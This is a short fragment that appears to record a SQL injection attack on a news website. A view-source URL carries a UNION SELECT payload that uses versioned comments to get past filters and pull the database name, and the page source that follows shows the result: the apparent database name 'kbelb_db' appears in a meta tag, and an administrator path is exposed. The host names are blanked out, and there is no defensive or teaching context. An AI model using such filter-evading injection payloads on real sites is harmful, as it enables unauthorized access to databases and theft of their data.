 view-source:http:// .com/ /news.php?id=13 AND 0 /*!50000UnIoN*/ /*!50000SeLeCt*/ 1,database(),3,4,5-- -
1 <!DOCTYPE html>
2 <html>
3 <head>
4
5
6 <meta property="fb:app_id" content="108853856391159" />
7 <meta property="og:type" content="website" />
8
9
10
11 <meta property="og:description" content="3" />
12 <meta property="og:title" content="kbelb_db" />
13 <meta property="og:url" content="http://www. .com/news.php?id=1" />
14 <meta property="og:image" content="http://www. .com/ -ADMINISTRATOR/" />
15 <meta http-equiv="content-type" content="text/html; charset=utf-8" />
16 <title> </title>
17 <meta http-equiv="cache-control" content="max-age=0" />
18 <meta http-equiv="cache-control" content="no-cache" />
19 <meta http-equiv="expires" content="0" />
20 <meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
21 <meta http-equiv="pragma" content="no-cache" />
22